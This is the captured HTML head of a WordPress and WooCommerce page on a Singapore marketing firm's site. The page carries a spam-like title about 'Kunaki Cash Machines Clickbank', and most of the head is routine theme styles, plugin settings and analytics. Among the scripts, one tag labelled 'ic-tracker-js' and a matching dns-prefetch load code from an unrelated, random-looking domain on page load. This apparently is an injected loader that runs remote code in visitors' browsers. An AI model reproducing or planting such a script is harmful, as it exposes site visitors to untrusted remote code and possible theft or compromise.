

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indesignmarketingservices.com.sg/kunaki-cash-machines-clickbank-kunaki-cash-machines/
body_size: 20669
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.indesignmarketingservices.com.sg/xmlrpc.php" />
				<script type="98783dad328b509bceab6e3f-text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Kunaki Cash Machines Clickbank &#8211; Kunaki Cash Machines &#8211; INDesign Marketing Services</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"a14e308855","_rest_nonce":"caf59a5dce","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.indesignmarketingservices.com.sg","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"a14e308855","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.indesignmarketingservices.com.sg\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate9-v4.cleantalk.org\/pixel\/78d1918d4352825e77fa1a7ad202343b.gif","data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":381820278,"emailEncoderPassKey":"66c76ebd36715226fdfce29527abbdec","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Feed" href="https://www.indesignmarketingservices.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Comments Feed" href="https://www.indesignmarketingservices.com.sg/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Fkunaki-cash-machines-clickbank-kunaki-cash-machines%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Fkunaki-cash-machines-clickbank-kunaki-cash-machines%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.indesignmarketingservices.com.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-buttons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A700italic%2C400%2C800%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/material-icons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/ionicons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/bootstrap.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-reset-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/reset1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-global-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/global1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-pages-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/pages1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-woocommerce-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/woocommerce1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-layouts-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/layouts1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-responsive-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/responsive1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-custom-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='furnilifecss-custom-inline-css' type='text/css'>
.vc_custom_1583158056449{margin-bottom: 0px !important;}
.vc_custom_1688904649876{padding-top: 20px !important;padding-bottom: 20px !important;}
.wrapper.box-layout, .wrapper.box-layout .container, .wrapper.box-layout .row-container {max-width: 1170px;}
/*# sourceURL=furnilifecss-custom-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1688905819' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="98783dad328b509bceab6e3f-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /></noscript><script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.65_1759665922" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769147413" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="98783dad328b509bceab6e3f-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.indesignmarketingservices.com.sg/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="98783dad328b509bceab6e3f-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.8" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/TimeCircles.js?ver=1" id="TimeCircles-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-W42593GYPB" id="google_gtagjs-js" async></script>
<script type="98783dad328b509bceab6e3f-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.indesignmarketingservices.com.sg"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-W42593GYPB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.3" id="__dispload__-js"></script>
<script type="98783dad328b509bceab6e3f-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","security":"523c20ca91","gallery_scrolloffset":"20","eppathtoscripts":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"1","stopMobileBuffer":"1","facade_mode":"1","not_live_on_channel":"","not_live_showtime":"180"};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.3" id="__dynload__-js"></script>
<script type="98783dad328b509bceab6e3f-text/javascript"></script><link rel="https://api.w.org/" href="https://www.indesignmarketingservices.com.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.indesignmarketingservices.com.sg/wp-json/wp/v2/posts/6990" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel="canonical" href="https://www.indesignmarketingservices.com.sg/kunaki-cash-machines-clickbank-kunaki-cash-machines/" />
